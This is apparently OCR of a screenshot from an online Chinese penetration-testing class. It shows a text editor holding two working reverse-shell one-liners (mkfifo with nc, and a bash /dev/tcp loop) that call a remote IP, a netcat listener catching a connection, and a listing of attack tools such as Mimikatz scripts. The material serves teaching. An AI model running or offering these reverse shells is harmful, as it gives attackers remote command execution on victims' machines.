 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:39:47
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls; do $line 2>&5 >&5; done
7
8 l
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
test
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
→ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52116)
ls
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
iZuf6jc5pa52ijq06q5f1lZ 2% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 29 days root root /ru
讨论区 成员(23)
老师 mingy
<>
"苏豪"送给"mingy"一朵
"高先志"送给"mingy"一朵
苏豪
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
发送
资源监控
Tab Size: 4 Plain Text